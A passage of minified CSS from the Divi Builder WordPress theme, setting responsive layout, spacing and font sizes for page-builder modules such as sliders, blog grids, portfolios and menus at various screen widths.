#et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description .et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single{padding-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4col,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25% !important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4{width:50% !important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80% !important;max-width:80% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row{width:100% !important;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_gallery_item{margin:0 7.5% 7.5% 0 !important;width:28.333% !important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0 !important;width:33.333% !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n){margin:0 0 11.5% !important;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n){margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50% !important;margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2{font-size:26px;font-weight:500 !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50% !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center !important;margin-left:auto !important;margin-right:auto !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px !important;line-height:64px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px !important;line-height:25px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none !important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5% !important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:table-cell;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 